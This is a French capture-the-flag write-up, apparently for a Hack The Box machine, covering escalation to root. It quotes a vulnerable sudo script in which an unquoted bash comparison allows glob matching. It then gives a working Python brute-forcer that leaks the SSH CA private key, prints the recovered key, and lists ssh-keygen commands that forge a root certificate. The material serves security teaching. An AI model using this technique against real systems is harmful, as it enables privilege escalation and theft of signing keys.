Le dossier personnel de zzinter ne contient que le drapeau de utilisateur, mais avec sudo -l nous apprenons que cet utilisateur peut exécuter /opt/sign_key.sh en tant que root sans fournir de mot de passe.

Vous trouverez ci-dessous le contenu de sign_key.sh. Le script est similaire au script sign_key_api.sh, il utilise ssh-keygen pour signer une clé publique SSH en utilisant la clé privée de l’autorité de certification spécifiée pour créer un certificat SSH signé. Il attend cinq arguments et effectue également une opération de comparaison avec le fichier /etc/ssh/ca-it.
#!/bin/bash
usage () {
echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
exit 1
}
if [ "$#" -ne 5 ]; then
usage
fi
ca_file="$1"
public_key_file="$2"
username="$3"
principal_str="$4"
serial="$5"
if [ ! -f "$ca_file" ]; then
echo "Error: CA file '$ca_file' not found."
usage
fi
itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
echo "Error: Use API for signing with this CA."
usage
fi
if [ ! -f "$public_key_file" ]; then
echo "Error: Public key file '$public_key_file' not found."
usage
fi
supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
if ! echo "$supported_principals" | grep -qw "$word"; then
echo "Error: '$word' is not a supported principal."
echo "Choose from:"
echo " webserver - external web servers - webadmin user"
echo " analytics - analytics team databases - analytics user"
echo " support - IT support server - support user"
echo " security - SOC servers - support user"
echo
usage
fi
done
if ! [[ $serial =~ ^[0-9]+$ ]]; then
echo "Error: '$serial' is not a number."
usage
fi
ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principal" "$public_key_file"
Après avoir examiné attentivement le script, nous découvrons une vulnérabilité: le côté droit de l’opération de correspondance [[ $itca == $ca ]] n’est pas entre guillemets, ce qui le rend vulnérable aux attaques par force brute. Sans ces guillemets, Bash effectue un “pattern matching” au lieu d’interpréter les données comme une chaîne de caractères.
Par exemple, si nous avons une opération de recherche de mot de passe avec [[$DB_PASS == mystrongpassword]], la saisie de mys* sera évaluée à vrai parce que c’est un pattern global correspondant à n’importe quelle chaîne commençant par ces trois lettres. De même, dans le script sign_key.sh, la ligne [[ $itca == $ca ]] compare les deux chaînes sans les guillemets, ce qui nous permet de reconstruire le contenu de la clé du CA (Autorité de Certification) de manière progressive, un caractère à la fois. Nous utilisons le script ci-dessous pour récupérer la clé.
Dans
etc/ssh/auth_principals/rootnous trouvons que le nom de principal valide pour root estroot_user.
import subprocess
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=\n "
discovered_ca = "-----BEGIN OPENSSH PRIVATE KEY-----\n"
temp_ca_file = "temp_ca_guess"
while True:
found_character = False
for char in charset:
current_guess = discovered_ca + char + "*"
with open(temp_ca_file, "w") as f:
f.write(current_guess)
result = subprocess.run(
["sudo", "/opt/sign_key.sh", temp_ca_file, "test.pub", "root", "root_user", "1"],
stdout=subprocess.PIPE,
text=True
)
if "Use API for signing with this CA" in result.stdout:
# Correct character found, append to discovered_ca
discovered_ca += char
print(f"[+] Discovered so far: {discovered_ca}")
found_character = True
break # Break inner loop to continue building the CA string
if not found_character:
if "-----END OPENSSH PRIVATE KEY-----" in discovered_ca:
print(f"[!] Full CA content discovered:\n{discovered_ca}")
else:
print(f"[!] Script terminated prematurely. Partial CA content:\n{discovered_ca}")
break
Après avoir exécuté le script, nous récupérons la clé et la sauvegardons dans un fichier (que j’ai nommé root.key dans mon cas).
Nous devons ajouter manuellement
-----END OPENSSH PRIVATE KEY-----à la clé.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAKg7BlysOwZc
rAAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQ
AAAEBexnpzDJyYdz+91UG3dVfjT/scyWdzgaXlgx75RjYOo4Hg8Cudy1ShyYfqzC3ANlgA
cW7Q4MoZuezAE8mNFSmxAAAAIkdsb2JhbCBTU0cgU1NIIENlcnRmaWNpYXRlIGZyb20gSV
QBAgM=
-----END OPENSSH PRIVATE KEY-----

Nous pouvons retourner sur notre machine locale et générer des clés SSH pour root.
- Générer une paire de clés pour root.
ssh-keygen -f root
- Modifier l’autorisation de la clé récupérée.
chmod 600 root.key
- Créez un certificat SSH en signant la clé publique.
ssh-keygen -s root.key -z 200 -I root -V -52w:forever -n root_user root.pub
| Option | Description |
|---|---|
| -s root.key | Spécifie la clé de signature, qui est la clé privée de l’autorité de certification (CA). |
| -z 200 | Indique le numéro de série du certificat. Il s’agit d’un identifiant unique pour le certificat. |
| -I root | Spécifie l’identité de la clé. L’identité (root) est un label arbitraire pour le certificat. |
| -V -52w:forever | Spécifie la période de validité. |
| -n root_user | Spécifie les principaux autorisés (noms d’utilisateur ou rôles). |
| root.pub | Spécifie le fichier de clé publique à signer. Le certificat sera généré pour cette clé, et le fichier résultant sera nommé root-cert.pub. |
- Se connecter en tant que root
ssh root@itrc.ssg.htb -p2222 -i root -i root-cert.pub
La clé privée (
root) fournit une preuve de propriété, tandis que le certificat (root-cert.pub) établit la confiance entre notre clé et le serveur. Le serveur valide le certificat en utilisant la clé publique de l’autorité de certification stockée dans sa configuration (dansTrustedUserCAKeys), et utilise ensuite la clé privée pour compléter le processus d’authentification. Le certificat indique au serveur de faire confiance à la clé publiqueroot.pubparce qu’elle a été signée par l’autorité de certification (CA) de confiance. Sans le certificat, le serveur ne reconnaîtrait pas la clé comme une identité de confiance.

Merci d’avoir lu cet article! Si vous avez des questions, vous pouvez me contacter sur X .